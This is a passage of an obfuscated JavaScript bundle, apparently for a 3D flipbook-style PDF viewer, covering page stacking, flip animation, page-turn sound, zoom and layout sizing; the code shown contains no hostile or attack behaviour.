_0x151a14=_0x4a4043[_0x43ea('b63','nWPS')][_0x43ea('6a8','xve0')]('|'),_0x324b08=0x0;while(!![]){switch(_0x151a14[_0x324b08++]){case'0':_0xfe6cba[_0x43ea('b64','OXW)')]='-1';continue;case'1':_0xfe6cba[_0x43ea('b65','v!GM')]=![];continue;case'2':_0xfe6cba[_0x43ea('b66','F[KN')](_0x37b0aa[_0x43ea('b67','c6@u')]);continue;case'3':_0xfe6cba[_0x43ea('b68','zGXv')](_0x37b0aa[_0x43ea('b69','RW[H')]);continue;case'4':this[_0x43ea('b6a','Hr[@')]();continue;case'5':_0xfe6cba[_0x43ea('b6b','O&]l')]='-1';continue;case'6':_0xfe6cba[_0x43ea('b6c','H&*%')]=![];continue;case'7':_0xfe6cba[_0x43ea('b6d','4AP5')]=![];continue;case'8':_0xfe6cba[_0x43ea('b6e','3NuJ')]=![];continue;}break;}}}}_0xfe6cba['oldDepth']=_0xfe6cba[_0x43ea('b6f','O&]l')];var _0x558d4c=Math['abs'](_0xfe6cba['geometry'][_0x43ea('b70','nGn5')]['max']['x'])<Math[_0x43ea('b71','t0EG')](_0xfe6cba['geometry'][_0x43ea('b72','w!PK')][_0x43ea('b73','nGn5')]['x'])?_0xfe6cba[_0x43ea('ad6',']0!G')][_0x43ea('b74','r[CC')][_0x43ea('b75','Oql^')]['x']:_0xfe6cba[_0x43ea('b76','Zq]7')][_0x43ea('b77','sI@F')][_0x43ea('b78','8P0M')]['x'];_0xfe6cba[_0x43ea('b79',']0!G')]['x']=_0x4a4043['RHYji'](_0xfe6cba['isEdge'],!![])&&_0x4a4043[_0x43ea('b7a','i#k$')](_0xfe6cba['isFlipping'],![])?_0x4a4043[_0x43ea('b7b','v!GM')](_0x4b9581,_0x126f47)?_0x558d4c:-_0x558d4c:0x0;}}this['oldBaseNumber']=_0x3106f4;if(_0x4a4043['fnzBJ'](this[_0x43ea('b7c','nGn5')],null))this[_0x43ea('b7d','e*K0')]();}else{window[_0x43ea('b7e','nWPS')](_0x7ac68e['wfEhC'](_0x43ea('b7f','r[CC'),_0x7ac68e['pZVTN'](encodeURIComponent,_this['shareUrl'])),_0x7ac68e['Kkpod'],windowParameters);}};_0x543db4[_0x43ea('a4c','h]yt')][_0x43ea('b80','h]yt')]=function(_0xc1544f){if(_0x7ac68e[_0x43ea('b81','c4yv')]===_0x7ac68e[_0x43ea('b82','RW[H')]){_0xc1544f['width']=_0x7ac68e[_0x43ea('b83','F[KN')](_0xc1544f['width'],0x2);this[_0x43ea('b84','i#k$')]=new MOCKUP[(_0x43ea('b85','r[CC'))](_0xc1544f);this[_0x43ea('b86','F[KN')](this[_0x43ea('b87','8P0M')]);}else{eventLabel=options[_0x43ea('b88','w!PK')]||options[_0x43ea('b89','9q[J')]||options['id'];}};_0x543db4[_0x43ea('b8a','c4yv')][_0x43ea('b8b','xve0')]=function(_0x150cb4){var _0x5af451={'wXPDM':function(_0x21e028,_0x4d3595){return _0x7ac68e[_0x43ea('b8c','3Qnb')](_0x21e028,_0x4d3595);}};if(_0x7ac68e['LchuN']('bFzeq',_0x7ac68e[_0x43ea('b8d','ndtF')])){var _0x15c901=_0x43ea('b8e','Iew1')[_0x43ea('5bc','nGn5')](',');for(var _0x25d1f5=0x0;_0x25d1f5<this[_0x43ea('b8f','EtpI')];_0x25d1f5++){var _0x19d492=_0x7ac68e[_0x43ea('b90','F[KN')]['split']('|'),_0x1f4852=0x0;while(!![]){switch(_0x19d492[_0x1f4852++]){case'0':var _0x2f7cea=new MOCKUP[(_0x43ea('9ed','Oql^'))](_0x150cb4);continue;case'1':_0x150cb4['stiffness']=(this[_0x43ea('b91','S4C@')]-_0x25d1f5)/0x64;continue;case'2':_0x2f7cea[_0x43ea('b92','Zq]7')]=![];continue;case'3':_0x2f7cea[_0x43ea('b93','9q[J')]['z']=_0x7ac68e['PkMut'](-0x1,_0x25d1f5);continue;case'4':this['add'](_0x2f7cea);continue;case'5':_0x2f7cea['color']=_0x15c901[_0x25d1f5];continue;case'6':_0x150cb4[_0x43ea('b94','v!GM')]=[,_0x7ac68e[_0x43ea('b95','H&*%')](this['stackCount'],_0x25d1f5)];continue;case'7':_0x2f7cea['textureReady']=![];continue;case'8':_0x2f7cea['updateAngle']();continue;case'9':_0x2f7cea['index']=_0x25d1f5;continue;case'10':_0x2f7cea['angles'][0x1]=0xb4;continue;}break;}}}else{if(_0x5af451[_0x43ea('b96','gUqR')](object[_0x43ea('b97','Hr[@')],!![]))_this[_0x43ea('b98','4Ex*')]['prev']();}};_0x543db4[_0x43ea('979','8P0M')]['shininess']=function(_0x30eb52){var _0x2e0a4a={'yYDhV':function(_0x516811,_0x2c8b23){return _0x516811>_0x2c8b23;},'ppiNj':function(_0x1fe5e1,_0x476a9b){return _0x4a4043[_0x43ea('b99','c6@u')](_0x1fe5e1,_0x476a9b);}};if(_0x4a4043[_0x43ea('b9a','A[Wx')](_0x4a4043['hsbtS'],_0x4a4043[_0x43ea('b9b','Zq]7')])){if(_0x4a4043[_0x43ea('b9c','Zq]7')](_0x30eb52,null)){if(_0x4a4043[_0x43ea('b9d','Iew1')](_0x4a4043[_0x43ea('b9e','S4C@')],_0x4a4043[_0x43ea('b9f','Hr[@')])){var _0x5d0773=event[_0x43ea('ba0','lfZb')]-_this[_0x43ea('ba1','lfZb')],_0x14c932=performance['now']()-_this['lastTime'];if(_0x2e0a4a[_0x43ea('ba2','v!GM')](Math[_0x43ea('ba3','8P0M')](_0x5d0773),_this[_0x43ea('ba4','(]YO')])){if(_0x2e0a4a['ppiNj'](_0x5d0773,0x0)){_this[_0x43ea('50a','gUqR')][_0x43ea('471','h]yt')]();}else{_this['target']['prev']();}event['preventDefault']();_this[_0x43ea('8f0','xve0')]=![];}_this[_0x43ea('ba5','4Ex*')]=event[_0x43ea('8f9','nWPS')];_this[_0x43ea('ba6','URKS')]=performance[_0x43ea('ba7','e*K0')]();}else{return this[_0x43ea('ba8','B)4)')][_0x43ea('ba9','c6@u')]();}}else{this[_0x43ea('baa','8P0M')][_0x43ea('bab','PQ6l')](_0x30eb52);}}else{_this[_0x43ea('bac','Oql^')]({'eventAction':_0x7ac68e[_0x43ea('bad','A[Wx')],'options':_this[_0x43ea('bae','lfZb')]});}};_0x543db4[_0x43ea('baf','3Qnb')][_0x43ea('bb0','yD(s')]=function(_0x4fae36){if(_0x4a4043[_0x43ea('bb1','H&*%')](_0x4fae36,null)){if(_0x43ea('bb2','nGn5')===_0x4a4043[_0x43ea('bb3','i#k$')]){console[_0x43ea('bb4','RW[H')](_0x7ac68e['wfEhC'](_0x7ac68e[_0x43ea('bb5','Zq]7')](_0x7ac68e[_0x43ea('bb6','$p](')],zoomArg),_0x7ac68e['iNsMk']));}else{return this[_0x43ea('ba8','B)4)')][_0x43ea('bb7','Zq]7')]();}}else{if(_0x4a4043[_0x43ea('bb8','h]yt')](_0x4a4043[_0x43ea('bb9','XHoC')],_0x4a4043[_0x43ea('bba','sI@F')])){this['mainObject']['bumpScale'](_0x4fae36);}else{return this[_0x43ea('7d8','EtpI')][_0x43ea('bbb','A[Wx')]();}}};_0x543db4[_0x43ea('bbc','O&]l')][_0x43ea('bbd','nGn5')]=function(_0x481e87){if(_0x7ac68e[_0x43ea('bbe','nWPS')](_0x481e87,null)){return this[_0x43ea('bbf','daGJ')]['frontImage']();}else{this['mainObject'][_0x43ea('bc0','$p](')](_0x481e87);}};_0x543db4[_0x43ea('a37','v!GM')]['backImage']=function(_0x20a082){if(_0x4a4043[_0x43ea('bc1','c6@u')]('LushH',_0x43ea('bc2','XHoC'))){_this[_0x43ea('bc3','nWPS')][_0x43ea('bc4','zGXv')]('flipCallback');if(_this['options'][_0x43ea('bc5','gUqR')]!=null)_this[_0x43ea('208','Iew1')][_0x43ea('bc6','H&*%')](_this);}else{if(_0x20a082==null){if(_0x4a4043[_0x43ea('bc7','t0EG')](_0x4a4043[_0x43ea('bc8','w!PK')],_0x4a4043[_0x43ea('bc9','EtpI')])){return this[_0x43ea('bca','OXW)')][_0x43ea('bcb','EtpI')]();}else{_0x7ac68e['pZVTN'](_0x3feb9b,this)[_0x43ea('bcc','8P0M')]();if(_0x7ac68e[_0x43ea('bcd','RW[H')](callback,null)){_0x7ac68e[_0x43ea('bce','g)gA')](callback,_0x2cdcd3);}_0x7ac68e[_0x43ea('bcf','(]YO')](_0x190fac,_0x7ac68e[_0x43ea('bd0','yD(s')](this['height'],':')+this[_0x43ea('bd1','d)Ql')]);}}else{if(_0x4a4043['vqLwm'](_0x4a4043['LojBv'],_0x4a4043['LojBv'])){this['mainObject'][_0x43ea('bd2','nGn5')](_0x20a082);}else{return this[_0x43ea('bd3','c6@u')]('#'+escape(dest));}}}};return _0x543db4;}(MOCKUP['Bundle']);MOCKUP[_0x43ea('bd4','sI@F')]=_0x543db4;}var _0x56022f=function(_0x481869){var _0x5d9ca1={'UPwLa':_0x43ea('bd5','xP@R'),'hbvGP':function(_0x222830,_0x394cc7){return _0x4e0198['rJWkj'](_0x222830,_0x394cc7);},'IdXee':function(_0xf8d0bf,_0x3e5851){return _0x4e0198['KfyCp'](_0xf8d0bf,_0x3e5851);},'rMpwT':_0x4e0198[_0x43ea('bd6','daGJ')],'xuiKc':function(_0x2f830b,_0x466dcb){return _0x4e0198[_0x43ea('bd7','d)Ql')](_0x2f830b,_0x466dcb);},'sxGtj':'yzfmS','tryhv':function(_0x1e7a7c,_0x55605c){return _0x4e0198[_0x43ea('bd8','AZ1u')](_0x1e7a7c,_0x55605c);},'TKssH':_0x4e0198['tlgKV'],'twmBT':_0x4e0198[_0x43ea('bd9','Oql^')],'SEfAb':'audio','pqfaD':function(_0x2887a6,_0x5b6afa){return _0x4e0198[_0x43ea('bda','$p](')](_0x2887a6,_0x5b6afa);},'pFzIE':function(_0x321075,_0x14cf8d){return _0x321075+_0x14cf8d;},'uUOAg':_0x4e0198[_0x43ea('bdb','yD(s')],'Pcpjn':_0x4e0198[_0x43ea('bdc','RW[H')],'kPMlT':_0x4e0198['qQLiP'],'aQxQI':function(_0x15e60e,_0x87c4ac,_0x2848a8){return _0x4e0198[_0x43ea('bdd','A[Wx')](_0x15e60e,_0x87c4ac,_0x2848a8);},'RMNzb':_0x4e0198['OEhrp'],'JpZUY':_0x43ea('bde','r[CC'),'jGppb':function(_0x27ea1f,_0x3a3767){return _0x27ea1f-_0x3a3767;},'jJVjw':function(_0x94799a,_0x10e49b){return _0x4e0198[_0x43ea('bdf','yD(s')](_0x94799a,_0x10e49b);},'cNKQa':function(_0x22bb96,_0x7b46b){return _0x4e0198['aIagG'](_0x22bb96,_0x7b46b);},'gZUno':_0x4e0198[_0x43ea('be0','[$IL')],'XQQEY':_0x4e0198[_0x43ea('be1','i#k$')],'CrrFe':function(_0x4688e3,_0x7425e8){return _0x4e0198[_0x43ea('be2',']0!G')](_0x4688e3,_0x7425e8);},'vVhGz':function(_0x3e1d9e,_0x13a5b6){return _0x4e0198[_0x43ea('be3','XHoC')](_0x3e1d9e,_0x13a5b6);},'iTTOl':_0x4e0198['qdAbu'],'OWVxn':function(_0x1064e2,_0x35bb62){return _0x4e0198[_0x43ea('be4','v!GM')](_0x1064e2,_0x35bb62);},'xQLrl':'nBVGb','WfASk':_0x4e0198[_0x43ea('be5','3NuJ')],'pmimm':_0x43ea('be6','Iew1'),'KdWna':function(_0x2a9e17,_0x27869c){return _0x2a9e17(_0x27869c);},'HZvCq':function(_0x12a5c7,_0x6e6bd){return _0x4e0198[_0x43ea('be7','xP@R')](_0x12a5c7,_0x6e6bd);},'zjcPR':_0x4e0198[_0x43ea('be8','H&*%')],'vFAQY':_0x4e0198['ZTNzv'],'SjbEj':_0x4e0198[_0x43ea('be9','gUqR')],'hDMQl':_0x4e0198[_0x43ea('bea','XHoC')],'yPGiq':function(_0x331c30,_0x395901){return _0x331c30+_0x395901;},'NeCWV':function(_0x12a390,_0x6b4ab3){return _0x4e0198['OzQZK'](_0x12a390,_0x6b4ab3);},'CridN':'<span>','WcVNF':'</span>','gtEqu':_0x4e0198[_0x43ea('beb','d)Ql')],'HKDmO':function(_0x435e7e,_0x29072d){return _0x4e0198['Cuisd'](_0x435e7e,_0x29072d);},'hXaGO':function(_0x489326,_0x1848b3){return _0x4e0198['aIagG'](_0x489326,_0x1848b3);},'MtzSE':function(_0x3f9f7f,_0x3304f2){return _0x4e0198[_0x43ea('bec','URKS')](_0x3f9f7f,_0x3304f2);},'lnyJS':function(_0x9bfd4e,_0x4d566e){return _0x4e0198['Cuisd'](_0x9bfd4e,_0x4d566e);},'DBvMl':function(_0x25fecd,_0x5aa566,_0x2b691c,_0x3d6ef1){return _0x25fecd(_0x5aa566,_0x2b691c,_0x3d6ef1);},'Lycza':_0x4e0198[_0x43ea('bed','H&*%')],'ZwNfk':_0x4e0198[_0x43ea('bee','lfZb')],'ezkYU':'doublepage','FxQpW':function(_0x16e346,_0x242f46){return _0x16e346+_0x242f46;},'vztmg':function(_0x30c7ef,_0x3eda3f){return _0x30c7ef+_0x3eda3f;},'EcLuL':function(_0x5dc1dd,_0x3a88de){return _0x5dc1dd instanceof _0x3a88de;},'PGzMN':function(_0x397126,_0x4fd539){return _0x4e0198['mYJse'](_0x397126,_0x4fd539);},'LBYnG':_0x4e0198[_0x43ea('bef','i#k$')],'bdILl':'pause','BuGAP':function(_0x576525,_0x3baa47){return _0x576525(_0x3baa47);},'mFGXP':_0x4e0198[_0x43ea('bf0','nGn5')],'agSiX':_0x4e0198[_0x43ea('bf1','nWPS')],'eOfre':function(_0x52c573,_0x25702c){return _0x52c573+_0x25702c;},'OEXzM':_0x43ea('bf2','r[CC'),'uFQiW':function(_0x2df320,_0x324981){return _0x2df320>_0x324981;},'zBcEm':_0x4e0198[_0x43ea('bf3','Oql^')],'NQKXW':_0x4e0198[_0x43ea('bf4','e*K0')],'aMkwy':function(_0x40a982,_0x14d6da){return _0x4e0198[_0x43ea('bf5','(]YO')](_0x40a982,_0x14d6da);},'smEeo':_0x4e0198['MLvEH'],'ozORy':function(_0x56ca34,_0x2f0eea){return _0x4e0198['OzQZK'](_0x56ca34,_0x2f0eea);},'HGnjc':_0x4e0198['HCVDf'],'foMkE':_0x43ea('bf6','URKS'),'DMgpv':'function','JeJsf':'.js','ACUiw':function(_0x56ac70,_0x4f8bef,_0x12db1d){return _0x56ac70(_0x4f8bef,_0x12db1d);},'MTspk':function(_0x2c4aaa){return _0x4e0198[_0x43ea('bf7','H&*%')](_0x2c4aaa);},'qpSPu':_0x4e0198[_0x43ea('bf8','B)4)')],'prVzg':_0x4e0198[_0x43ea('bf9','c4yv')],'BCvGv':_0x43ea('bfa','w!PK'),'HXyXU':_0x4e0198['LiWiS']};function _0x56022f(_0x37400e){var _0x4e86df={'fTVfh':_0x5d9ca1[_0x43ea('bfb','S4C@')],'oppvE':function(_0x4a0ac1,_0x510fff){return _0x5d9ca1['hbvGP'](_0x4a0ac1,_0x510fff);},'jKzWk':function(_0x5b7384,_0x4941ca){return _0x5b7384===_0x4941ca;},'UrZog':_0x43ea('bfc','zGXv'),'CWYhl':function(_0x28b8bc,_0x419d20){return _0x28b8bc*_0x419d20;},'izMmI':function(_0x393a9c,_0x4742a6,_0x510f4a){return _0x393a9c(_0x4742a6,_0x510f4a);},'AlMrR':function(_0x1c0c0e,_0x2679dc){return _0x5d9ca1[_0x43ea('bfd','URKS')](_0x1c0c0e,_0x2679dc);},'yPgDk':_0x5d9ca1['rMpwT'],'xVssm':function(_0x12f4fd,_0x37d6b9){return _0x12f4fd(_0x37d6b9);},'aJcGj':_0x43ea('bfe','RW[H'),'WaEno':function(_0x4f7807,_0x58062d){return _0x5d9ca1[_0x43ea('bff','Hr[@')](_0x4f7807,_0x58062d);},'XKuvJ':_0x5d9ca1['sxGtj'],'qUaXD':_0x43ea('c00','F[KN')};if(_0x5d9ca1[_0x43ea('c01','yD(s')](_0x43ea('c02','ndtF'),_0x5d9ca1[_0x43ea('c03','h]yt')])){ui[_0x43ea('514','Iew1')][_0x43ea('c04','$p](')](_0x4e86df[_0x43ea('c05','c6@u')]);}else{_0x37400e=_0x37400e||{};this['type']=_0x43ea('c06','gUqR');var _0x12a362=this;_0x12a362['zoomValue']=0x1;function _0x232582(){setTimeout(function(){var _0x60f403={'ycKkw':function(_0x399237,_0x343859){return _0x4e86df['oppvE'](_0x399237,_0x343859);}};if(_0x4e86df[_0x43ea('c07','nWPS')](_0x43ea('c08','8P0M'),_0x4e86df[_0x43ea('c09','B)4)')])){_0x12a362[_0x43ea('c0a','[be4')]();}else{if(_0x60f403[_0x43ea('c0b','B)4)')](bumpScale,null)){return this['mainObject'][_0x43ea('bb0','yD(s')]();}else{this[_0x43ea('c0c','A[Wx')][_0x43ea('c0d','w!PK')](bumpScale);}}},0x32);}window[_0x43ea('c0e','xve0')](_0x5d9ca1[_0x43ea('c0f','e*K0')],_0x232582,![]);this['sound']=document[_0x43ea('c10','F[KN')](_0x5d9ca1['SEfAb']);this[_0x43ea('c11','$p](')][_0x43ea('c12','3NuJ')]('src',_0x5d9ca1[_0x43ea('c13','$p](')](_0x5d9ca1[_0x43ea('c14','Iew1')](_0x37400e[_0x43ea('c15','c6@u')],_0x5d9ca1['uUOAg']),_0xd24a0f[_0x43ea('c16','$p](')]));this[_0x43ea('87a','O&]l')][_0x43ea('c17','daGJ')](_0x5d9ca1[_0x43ea('c18','H&*%')],_0x5d9ca1['kPMlT']);this[_0x43ea('c19','h]yt')]=function(){if(_0x12a362&&_0x12a362['target'][_0x43ea('c1a','[$IL')]){if(_0x12a362[_0x43ea('649','t0EG')]['direction']==_0xd24a0f[_0x43ea('c1b','xP@R')]['RTL'])_0x12a362[_0x43ea('521','xve0')][_0x43ea('c1c','A[Wx')]();else _0x12a362['target'][_0x43ea('c1d','i#k$')]();}};this[_0x43ea('c1e','gUqR')]=function(){var _0x4fd18b={'jcKWE':function(_0x25f9c3,_0x17161b){return _0x4e86df[_0x43ea('c1f','v!GM')](_0x25f9c3,_0x17161b);},'oyodd':function(_0x3b8a59,_0x267ac5){return _0x3b8a59-_0x267ac5;},'OHvlg':function(_0x355e19,_0x246a68){return _0x355e19-_0x246a68;},'SQfeX':function(_0x5ed812,_0xb991c1,_0x32684e){return _0x4e86df['izMmI'](_0x5ed812,_0xb991c1,_0x32684e);}};if(_0x4e86df[_0x43ea('c20','3NuJ')](_0x4e86df[_0x43ea('c21','H&*%')],_0x4e86df[_0x43ea('c22','URKS')])){_0x1f136c[_0x43ea('c23','d)Ql')]=new TWEEN[(_0x43ea('c24','Iew1'))](init)['delay'](0x0)['to'](end,_0x1f136c['parent'][_0x43ea('c25','3NuJ')])['onUpdate'](function(){update(this);})[_0x43ea('c26','OXW)')](TWEEN[_0x43ea('c27','A[Wx')][_0x43ea('c28','[$IL')]['Out'])[_0x43ea('c29','xP@R')](_0x1f136c['completeTween'])[_0x43ea('c2a','ndtF')]();}else{_0x4e86df[_0x43ea('c2b','[$IL')](clearInterval,this['autoPlayTimer']);this['autoPlayTimer']=null;this[_0x43ea('c2c','EtpI')]=null;if(this['target']&&this[_0x43ea('c2d','c4yv')][_0x43ea('c2e','PQ6l')]){if(_0x4e86df[_0x43ea('c2f','c4yv')]!==_0x43ea('c30','OXW)')){this[_0x43ea('c31','O&]l')](this[_0x43ea('c32','ndtF')]);if(this[_0x43ea('c33','w!PK')]!=null)this[_0x43ea('c34','4AP5')]();}else{for(var _0x5a73ac=0x0;_0x5a73ac<this['target'][_0x43ea('c35','d)Ql')][_0x43ea('92b','Zq]7')];_0x5a73ac++){if(_0x4e86df[_0x43ea('c36','S4C@')](_0x4e86df[_0x43ea('c37',']0!G')],_0x4e86df[_0x43ea('c38','PQ6l')])){var _0x1f136c=this['target'][_0x43ea('c39','c6@u')][_0x5a73ac];if(_0x1f136c&&_0x1f136c[_0x43ea('c3a','Oql^')])_0x1f136c[_0x43ea('c3b',']0!G')][_0x43ea('c3c','8P0M')]();}else{b+=_0x4fd18b['jcKWE'](pw(_0x4fd18b[_0x43ea('c3d','d)Ql')](0x1,k),_0x4fd18b[_0x43ea('c3e',']0!G')](n,i)),_0x4fd18b[_0x43ea('c3f','XHoC')](pw,k,i))*v[i]*_0x4fd18b[_0x43ea('c40','S4C@')](bn,n,i);}}}}if(this[_0x43ea('c41','Oql^')]){if(this[_0x43ea('c42',']0!G')]['stop'])this['zoomTween'][_0x43ea('c43','h]yt')]();this[_0x43ea('c44','g)gA')]=null;}if(this['container']&&this[_0x43ea('330','[be4')][_0x43ea('c45','sI@F')]&&this[_0x43ea('c46','8P0M')][_0x43ea('c47','4AP5')][_0x43ea('c48','4Ex*')])this[_0x43ea('c49','g)gA')]['info'][_0x43ea('c4a','8P0M')]();if(this[_0x43ea('c4b','ndtF')]&&this[_0x43ea('c2d','c4yv')][_0x43ea('c4c','3Qnb')])this[_0x43ea('523','3NuJ')][_0x43ea('c4d','i#k$')]();this['target']=null;if(this['stage']&&this[_0x43ea('c4e','yD(s')]['dispose'])this[_0x43ea('c4f','9q[J')][_0x43ea('c50','OXW)')]();this['stage']=null;if(this['ui']&&this['ui'][_0x43ea('c51','3NuJ')])this['ui']['dispose']();this['ui']=null;if(this[_0x43ea('c52','8P0M')]&&this[_0x43ea('c53','v!GM')][_0x43ea('c54','[be4')])this['contentProvider'][_0x43ea('c55','r[CC')]();this[_0x43ea('c56','H&*%')]=null;window[_0x43ea('c57','v!GM')](_0x4e86df[_0x43ea('c58','zGXv')],_0x232582);}};}}_0x56022f[_0x43ea('a4c','h]yt')]={'start':function(){var _0x443cc3={'hwGnY':_0x43ea('c59','v!GM'),'aFdWE':'.js','LcRtZ':function(_0x1c8729,_0x286449,_0x8e39d8){return _0x1c8729(_0x286449,_0x8e39d8);},'MljwS':_0x43ea('c5a','4AP5')};if(_0x4e0198[_0x43ea('c5b','O&]l')](_0x4e0198[_0x43ea('c5c','c4yv')],_0x4e0198['cfyvm'])){this['target'][_0x43ea('c5d','g)gA')](this[_0x43ea('c5e','r[CC')][_0x43ea('a53','nGn5')]);}else{var _0x25f627={'AxqKa':function(_0x1d9681){return _0x1d9681();}};_this['updateInfo'](_0x443cc3[_0x43ea('c5f','yD(s')]);require['config']({'paths':{'pdfjs-dist/build/pdf.worker':_0x37b0aa[_0x43ea('c60',']0!G')][_0x43ea('c61',']0!G')](_0x443cc3['aFdWE'],'')}});_0x443cc3[_0x43ea('c62','w!PK')](require,[_0x443cc3['MljwS']],function(_0x452f74){_0x25f627['AxqKa'](checkCORS);});}},'end':function(){this[_0x43ea('b98','4Ex*')][_0x43ea('c63','w!PK')](this['target'][_0x43ea('c64','e*K0')]);},'next':function(){},'prev':function(){},'getPageTextContent':function(_0x12627b){if(_0x4e0198[_0x43ea('c65','d)Ql')](_0x4e0198['efveR'],_0x43ea('c66','[be4'))){return this['contentProvider']['pdfDocument'][_0x43ea('c67','w!PK')](_0x12627b+0x1)[_0x43ea('c68','g)gA')](function(_0x54f91f){return _0x54f91f[_0x43ea('c69','RW[H')]({'normalizeWhitespace':!![]});});}else{this[i]=arr[i];}},'calculateSize':function(_0x2f578c,_0x4fd4ac,_0x3f830e,_0x137cb4,_0x54495c,_0x16cc6c,_0x1e0cde,_0x468c0d){var _0x5c16e5={'cOZiF':function(_0x4a5734,_0x24488f,_0x4c7463){return _0x5d9ca1['aQxQI'](_0x4a5734,_0x24488f,_0x4c7463);}};if(_0x5d9ca1[_0x43ea('c6a','Iew1')](_0x5d9ca1[_0x43ea('c6b','zGXv')],_0x5d9ca1['JpZUY'])){return _0x5c16e5[_0x43ea('c6c','i#k$')](_0x55c797,0x0,0x0);}else{var _0xa9bfa7=_0x2f578c;var _0x409cb8=_0x5d9ca1[_0x43ea('c6d','xve0')](_0x4fd4ac,_0x54495c);var _0x2ba5fa=_0x5d9ca1[_0x43ea('c6e','[$IL')](_0xa9bfa7,_0x137cb4);var _0x141c56=Math[_0x43ea('c6f','Iew1')](_0x468c0d?_0x409cb8:_0x409cb8/0x2);var _0x10ebe1=_0x5d9ca1['cNKQa'](_0x141c56,_0x1e0cde);var _0x5ed79f=null;if(_0x16cc6c){if(_0x5d9ca1[_0x43ea('c70','nWPS')](_0x5d9ca1[_0x43ea('c71','Hr[@')],_0x5d9ca1[_0x43ea('c72','xP@R')])){_onUpdateCallback['call'](_object,value);}else{_0x5ed79f=Math[_0x43ea('ad2',']0!G')](_0x10ebe1,_0x5d9ca1[_0x43ea('c73','PQ6l')](_0x3f830e,_0x137cb4));_0xa9bfa7=_0x5ed79f;}}else{if(_0x5d9ca1['vVhGz'](_0x5d9ca1[_0x43ea('c74',']0!G')],_0x5d9ca1['iTTOl'])){str+=String['fromCharCode'](buf[i]);}else{_0x5ed79f=Math[_0x43ea('ad2',']0!G')](_0x2ba5fa,_0x5d9ca1['CrrFe'](_0x3f830e,_0x137cb4));}}var _0x115f18=_0x10ebe1>_0x5ed79f;var _0x38429e,_0x2c8552;if(_0x115f18){_0x2c8552=_0x5ed79f;_0x38429e=Math[_0x43ea('c75','zGXv')](_0x5d9ca1[_0x43ea('c76','XHoC')](_0x2c8552,_0x1e0cde));}else{if(_0x5d9ca1['xQLrl']!==_0x5d9ca1[_0x43ea('c77','[be4')]){_0x38429e=_0x141c56;_0x2c8552=Math[_0x43ea('2a9','c4yv')](_0x5d9ca1['cNKQa'](_0x141c56,_0x1e0cde));}else{return _0x24f1bd['isHardPage'](this['hardConfig'],pageNumber,this[_0x43ea('8ab','URKS')]);}}if(_0x16cc6c){_0xa9bfa7=Math['max'](_0x5d9ca1[_0x43ea('c78','c4yv')](_0x2c8552,_0x137cb4),0x140);}return{'stageHeight':_0xa9bfa7,'isWide':_0x115f18,'height':_0x2c8552,'width':_0x38429e};}},'zoom':function(_0x240249){this[_0x43ea('c79','gUqR')]=!![];this[_0x43ea('c7a','AZ1u')]=_0x240249;this[_0x43ea('c7b','S4C@')]();this['ui'][_0x43ea('c7c','d)Ql')]();},'resize':function(){var _0x313983={'ZzVmR':_0x4e0198[_0x43ea('c7d','PQ6l')],'pSbZe':function(_0x14f119,_0x4f87e4,_0x51c004){return _0x4e0198[_0x43ea('c7e','PQ6l')](_0x14f119,_0x4f87e4,_0x51c004);},'iJqjM':function(_0x5597b7,_0x2500ff){return _0x4e0198[_0x43ea('c7f','A[Wx')](_0x5597b7,_0x2500ff);},'sSwfJ':function(_0x109f0f,_0x1142f3){return _0x4e0198['pmsAw'](_0x109f0f,_0x1142f3);},'eNJxg':function(_0x51b9fc,_0x4b8c3c){return _0x4e0198[_0x43ea('c80','PQ6l')](_0x51b9fc,_0x4b8c3c);},'vtRjs':function(_0x9cd90,_0x1a9a1c){return _0x4e0198['oOSoG'](_0x9cd90,_0x1a9a1c);},'kHRdE':function(_0x5a42fc,_0x3ddf46){return _0x4e0198[_0x43ea('c81','PQ6l')](_0x5a42fc,_0x3ddf46);},'jFKEN':function(_0x11201c,_0x39b835){return _0x11201c==_0x39b835;},'aasmU':function(_0x293ad1,_0x5b81b8){return _0x4e0198[_0x43ea('c82','gUqR')](_0x293ad1,_0x5b81b8);},'ngqAa':_0x4e0198[_0x43ea('c83','[be4')],'mYazE':function(_0x1b9df2,_0x1fb005){return _0x4e0198[_0x43ea('c84','yD(s')](_0x1b9df2,_0x1fb005);},'hecuI':function(_0x445379,_0x37303a){return _0x4e0198[_0x43ea('c85','[$IL')](_0x445379,_0x37303a);}};if(_0x4e0198[_0x43ea('c86','A[Wx')](_0x4e0198['FbTmi'],_0x4e0198[_0x43ea('c87','8P0M')])){ui[_0x43ea('c88','xP@R')]['removeClass'](_0x313983[_0x43ea('c89','i#k$')]);}else{var _0x3924d5=this;if(_0x4e0198[_0x43ea('c8a','gUqR')](_0x3924d5[_0x43ea('50a','gUqR')],null)||_0x4e0198['GLOrJ'](_0x3924d5[_0x43ea('c8b','e*K0')]['ui'],null)||_0x4e0198['GLOrJ'](_0x3924d5['target'][_0x43ea('c8c','t0EG')],null)||_0x4e0198[_0x43ea('c8d','3Qnb')](_0x3924d5['target'][_0x43ea('c56','H&*%')][_0x43ea('ab3','[$IL')],null)||_0x4e0198[_0x43ea('c8e','8P0M')](_0x3924d5[_0x43ea('c8f',']0!G')]['stage'],null))return;if(this['ui']&&_0x4e0198[_0x43ea('c90','[be4')](this['ui'][_0x43ea('5c4','S4C@')],!![])&&_0x24f1bd['hasFullscreenEnabled']()==!![]&&_0x24f1bd[_0x43ea('c91','[be4')]()==null){this['ui']['switchFullscreen']();}var _0x328f30=_0x3924d5[_0x43ea('b98','4Ex*')],_0x1a47bc=_0x3924d5['container'],_0x365d07=_0x3924d5[_0x43ea('bae','lfZb')],_0x31ab1e=_0x328f30['stage'],_0x324156=_0x328f30[_0x43ea('c92','zGXv')],_0x55d87c=_0x324156[_0x43ea('c93','xve0')],_0x55011e=_0x324156[_0x43ea('c94','8P0M')],_0x281196=_0x4e0198[_0x43ea('c95','RW[H')](_0xdd1b0d,_0x328f30),_0x1aa154=_0x4e0198[_0x43ea('c96','OXW)')](_0x328f30['mode'],_0x4e0198[_0x43ea('c97','A[Wx')]),_0x43a236=_0x4e0198[_0x43ea('c98','3Qnb')](_0x324156[_0x43ea('c99','gUqR')],0x1),_0x261547=_0x4e0198[_0x43ea('c9a',']0!G')](this['ui']['isFullscreen'],!![])?![]:_0x4e0198[_0x43ea('c9b','lfZb')](_0x365d07[_0x43ea('c9c','PQ6l')],_0x4e0198[_0x43ea('c9d','w!PK')]),_0x55b874,_0x2c381e,_0x196208,_0x5eecc3,_0x456845,_0x1a93c7,_0x3eba35,_0x2f96c1=_0x1a47bc[_0x43ea('c9e','ndtF')](_0x4e0198['AbAhQ'])?0xdc:0x0,_0x3cace3=_0x4e0198[_0x43ea('c9f','A